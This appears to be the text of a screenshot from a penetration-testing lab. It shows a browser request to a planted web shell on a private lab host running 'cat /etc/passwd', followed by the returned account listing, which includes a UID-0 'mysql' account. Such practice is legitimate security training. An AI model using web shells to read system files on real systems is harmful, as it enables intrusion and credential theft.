 10.10.10.100/blog/images/webshell.php?cmd=cat+/etc/passwd
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:0:0:MySQL Server,,,:/root:/bin/bash
sshd:x:103:65534::/var/run/sshd:/usr/sbin/nologin
landscape:x:104:110::/var/lib/landscape:/bin/false
dan:x:1000:1000:Dan Privett,,,:/home/dan:/bin/bash